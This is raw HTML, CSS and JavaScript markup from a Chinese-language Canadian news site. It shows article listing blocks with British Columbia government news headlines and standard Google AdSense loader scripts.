<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_15 tdi_41 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_41" >
<style>
.td-theme-wrap .tdi_41 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_41 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_41 .td-subcat-item .td-cur-simple-item {
                color: #f94200;
            }

            .td-theme-wrap .tdi_41 .block-title > *,
            .td-theme-wrap .tdi_41 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #f94200;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_41 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_41 .block-title {
                border-color: #f94200;
            }

            
            .td-theme-wrap .tdi_41 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_41 .td_quote_on_blocks,
            .td-theme-wrap .tdi_41 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_41 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_41 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_41 .td-instagram-user a {
                color: #f94200;
            }

            .td-theme-wrap .tdi_41 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_41 .td-load-more-wrap a:hover {
                background-color: #f94200;
                border-color: #f94200;
            }

            .td-theme-wrap .tdi_41 .td-read-more a,
            .td-theme-wrap .tdi_41 .td-weather-information:before,
            .td-theme-wrap .tdi_41 .td-weather-week:before,
            .td-theme-wrap .tdi_41 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_41 .td-post-category,
            .td-theme-wrap .tdi_41 .td-post-category:hover {
                background-color: #f94200;
            }
</style><script>var block_tdi_41 = new tdBlock();
block_tdi_41.id = "tdi_41";
block_tdi_41.atts = '{"custom_title":"\u5c08\u6b04","custom_url":"https:\/\/fanmedia.ca\/category\/\u5c08\u6b04\/","category_id":"106","limit":"6","header_color":"#f94200","block_type":"td_block_15","separator":"","block_template_id":"","mx4_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
block_tdi_41.td_column_number = "2";
block_tdi_41.block_type = "td_block_15";
block_tdi_41.post_count = "6";
block_tdi_41.found_posts = "403";
block_tdi_41.header_color = "#f94200";
block_tdi_41.ajax_pagination_infinite_stop = "";
block_tdi_41.max_num_pages = "68";
tdBlocksArray.push(block_tdi_41);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/專欄/" class="td-pulldown-size">專欄</a></h4></div><div id=tdi_41 class="td_block_inner td-column-2">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" class="td-image-wrap " title="推動北部地區潔淨科技發展" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="推動北部地區潔淨科技發展" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" title="推動北部地區潔淨科技發展">推動北部地區潔淨科技發展</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" class="td-image-wrap " title="卑詩省與印度建立夥伴關係    促進科技產業發展" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="卑詩省與印度建立夥伴關係    促進科技產業發展" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" title="卑詩省與印度建立夥伴關係    促進科技產業發展">卑詩省與印度建立夥伴關係    促進科技產業發展</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="申報投機空置稅有助增加房屋供應" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" class="td-image-wrap " title="以新科技及培訓支援卑詩省糧食安全" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-218x150.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-218x150.jpg 218w, https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-100x70.jpg 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="以新科技及培訓支援卑詩省糧食安全" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" title="以新科技及培訓支援卑詩省糧食安全">以新科技及培訓支援卑詩省糧食安全</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" class="td-image-wrap " title="廳長就非刑事化試驗計劃最新情況發表聲明" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="廳長就非刑事化試驗計劃最新情況發表聲明" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" title="廳長就非刑事化試驗計劃最新情況發表聲明">廳長就非刑事化試驗計劃最新情況發表聲明</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" class="td-image-wrap " title="協助受洪水影響人士及社區" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-218x150.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-218x150.jpg 218w, https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-100x70.jpg 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="協助受洪水影響人士及社區" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" title="協助受洪水影響人士及社區">協助受洪水影響人士及社區</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div><div class="vc_row_inner tdi_43  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_43{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_43,.tdi_43 .tdc-inner-columns{display:block}.tdi_43 .tdc-inner-columns{width:100%}.tdi_43{margin-top:20px!important}.tdi_43 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_45  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45 .vc_column-inner>.wpb_wrapper,.tdi_45 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_45 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" >
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_3 tdi_46 td_block_template_1 ">

<style>.tdi_46.td-a-rec{text-align:center}.tdi_46.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_46 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "3113134802");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "3113134802");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "3113134802");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "3113134802");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

</div></div></div><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper,.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" >
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_49 td_block_template_1 ">

<style>.tdi_49.td-a-rec{text-align:center}.tdi_49.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_49 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "9092289601");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "9092289601");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "9092289601");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "9092289601");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

</div></div></div></div></div></div></div></div><div id="tdi_50" class="tdc-row"><div class="vc_row tdi_51  wpb_row td-pb-row" >
<style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:block}.tdi_51 .tdc-columns{width:100%}.tdi_51:before,.tdi_51:after{display:table}</style><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_15 tdi_54 td-pb-border-top td_block_template_1 td-column-3 td_block_padding"  data-td-block-uid="tdi_54" >
<style>
.td-theme-wrap .tdi_54 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_54 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_54 .td-subcat-item .td-cur-simple-item {
                color: #0016bc;
            }

            .td-theme-wrap .tdi_54 .block-title > *,
            .td-theme-wrap .tdi_54 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #0016bc;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_54 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_54 .block-title {
                border-color: #0016bc;
            }

            
            .td-theme-wrap .tdi_54 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_54 .td_quote_on_blocks,
            .td-theme-wrap .tdi_54 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_54 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_54 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_54 .td-instagram-user a {
                color: #0016bc;
            }

            .td-theme-wrap .tdi_54 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_54 .td-load-more-wrap a:hover {
                background-color: #0016bc;
                border-color: #0016bc;
            }

            .td-theme-wrap .tdi_54 .td-read-more a,
            .td-theme-wrap .tdi_54 .td-weather-information:before,
            .td-theme-wrap .tdi_54 .td-weather-week:before,
            .td-theme-wrap .tdi_54 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_54 .td-post-category,
            .td-theme-wrap .tdi_54 .td-post-category:hover {
                background-color: #0016bc;
            }
</style><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"custom_title":"\u8ca1\u7d93","custom_url":"https:\/\/fanmedia.ca\/category\/\u8ca1\u7d93\/","category_id":"11","header_color":"#0016bc","block_type":"td_block_15","separator":"","block_template_id":"","mx4_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"color_preset":"","border_top":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_15";
block_tdi_54.post_count = "5";
block_tdi_54.found_posts = "269";
block_tdi_54.header_color = "#0016bc";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "54";
tdBlocksArray.push(block_tdi_54);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/財經/" class="td-pulldown-size">財經</a></h4></div><div id=tdi_54 class="td_block_inner td-column-3">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" class="td-image-wrap " title="卑詩省與印度建立夥伴關係    促進科技產業發展" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="卑詩省與印度建立夥伴關係    促進科技產業發展" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" title="卑詩省與印度建立夥伴關係    促進科技產業發展">卑詩省與印度建立夥伴關係    促進科技產業發展</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="申報投機空置稅有助增加房屋供應" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" class="td-image-wrap " title="以新科技及培訓支援卑詩省糧食安全" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-218x150.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-218x150.jpg 218w, https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-100x70.jpg 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="以新科技及培訓支援卑詩省糧食安全" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" title="以新科技及培訓支援卑詩省糧食安全">以新科技及培訓支援卑詩省糧食安全</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" class="td-image-wrap " title="協助受洪水影響人士及社區" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-218x150.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-218x150.jpg 218w, https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-100x70.jpg 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="協助受洪水影響人士及社區" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" title="協助受洪水影響人士及社區">協助受洪水影響人士及社區</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11778"  rel="bookmark" class="td-image-wrap " title="廳長就2025年12月份勞工市場數據發表聲明" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Ministers-statement-on-December-2025-Labour-Force-Survey-results-218x150.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Ministers-statement-on-December-2025-Labour-Force-Survey-results-218x150.jpg 218w, https://fanmedia.ca/wp-content/uploads/2026/01/Ministers-statement-on-December-2025-Labour-Force-Survey-results-100x70.jpg 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="廳長就2025年12月份勞工市場數據發表聲明" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11778"  rel="bookmark" title="廳長就2025年12月份勞工市場數據發表聲明">廳長就2025年12月份勞工市場數據發表聲明</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div></div></div></div></div><div id="tdi_55" class="tdc-row"><div class="vc_row tdi_56  wpb_row td-pb-row" >
<style scoped>.tdi_56,.tdi_56 .tdc-columns{min-height:0}.tdi_56,.tdi_56 .tdc-columns{display:block}.tdi_56 .tdc-columns{width:100%}.tdi_56:before,.tdi_56:after{display:table}</style><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_19 tdi_59 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_59" >
<style>
.td-theme-wrap .tdi_59 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_59 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_59 .td-subcat-item .td-cur-simple-item {
                color: #007f17;
            }

            .td-theme-wrap .tdi_59 .block-title > *,
            .td-theme-wrap .tdi_59 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #007f17;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_59 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_59 .block-title {
                border-color: #007f17;
            }

            
            .td-theme-wrap .tdi_59 .td_module_wrap:hover .entry-title a,
